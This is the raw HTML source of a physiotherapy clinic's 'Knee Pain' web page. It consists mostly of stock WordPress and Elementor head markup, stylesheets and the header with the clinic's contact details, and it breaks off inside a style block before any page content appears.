

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medaceclinic.com/physiotherapy/knee-pain/
body_size: 36661
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Knee Pain &#8211; Medace Clinic</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Medace Clinic &raquo; Feed" href="https://medaceclinic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medace Clinic &raquo; Comments Feed" href="https://medaceclinic.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medaceclinic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://medaceclinic.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.34' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://medaceclinic.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://medaceclinic.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.6.4' media='all' />
<link rel='stylesheet' id='pa-frontend-css' href='https://medaceclinic.com/wp-content/uploads/premium-addons-elementor/pa-frontend-1f7b3b3a4.min.css?ver=1768368108' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://medaceclinic.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://medaceclinic.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.34' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medaceclinic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medaceclinic.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://medaceclinic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-153-css' href='https://medaceclinic.com/wp-content/uploads/elementor/css/post-153.css?ver=1716806259' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://medaceclinic.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://medaceclinic.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' media='all' />
<link rel='stylesheet' id='elementor-post-1226-css' href='https://medaceclinic.com/wp-content/uploads/elementor/css/post-1226.css?ver=1717246201' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://medaceclinic.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://medaceclinic.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://medaceclinic.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-post-301-css' href='https://medaceclinic.com/wp-content/uploads/elementor/css/post-301.css?ver=1716806260' media='all' />
<link rel='stylesheet' id='elementor-post-303-css' href='https://medaceclinic.com/wp-content/uploads/elementor/css/post-303.css?ver=1724825899' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://medaceclinic.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://medaceclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://medaceclinic.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLobster+Two%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://medaceclinic.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medaceclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medaceclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medaceclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://medaceclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://medaceclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://medaceclinic.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://medaceclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medaceclinic.com/wp-json/wp/v2/pages/1226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medaceclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://medaceclinic.com/physiotherapy/knee-pain/" />
<link rel='shortlink' href='https://medaceclinic.com/?p=1226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medaceclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedaceclinic.com%2Fphysiotherapy%2Fknee-pain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medaceclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedaceclinic.com%2Fphysiotherapy%2Fknee-pain%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-300x300.jpg" />
</head>
<body class="page-template page-template-elementor_header_footer page page-id-1226 page-child parent-pageid-1220 wp-custom-logo wp-embed-responsive ehf-template-hello-elementor ehf-stylesheet-hello-elementor jkit-color-scheme elementor-default elementor-template-full-width elementor-kit-153 elementor-page elementor-page-1226">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="301" class="elementor elementor-301 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66b44909 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66b44909" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33de6d72" data-id="33de6d72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fe8401 elementor-widget elementor-widget-image" data-id="56fe8401" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://medaceclinic.com">
							<img fetchpriority="high" width="712" height="715" src="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015.jpg" class="attachment-full size-full wp-image-304" alt="" decoding="async" srcset="https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015.jpg 712w, https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-300x300.jpg 300w, https://medaceclinic.com/wp-content/uploads/2024/03/IMG-20240314-WA0015-150x150.jpg 150w" sizes="(max-width: 712px) 100vw, 712px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a327a15" data-id="7a327a15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48a043d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48a043d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-543ff77" data-id="543ff77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d84c40 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d84c40" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://medaceclinic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">096320 24680</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">geetikang@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maps.app.goo.gl/3miDNnceKBsfWuKG8" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Kothanur, Bengaluru-77</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14bb1d1" data-id="14bb1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50bbe74d elementor-shape-square e-grid-align-right elementor-grid-tablet-0 e-grid-align-tablet-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="50bbe74d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 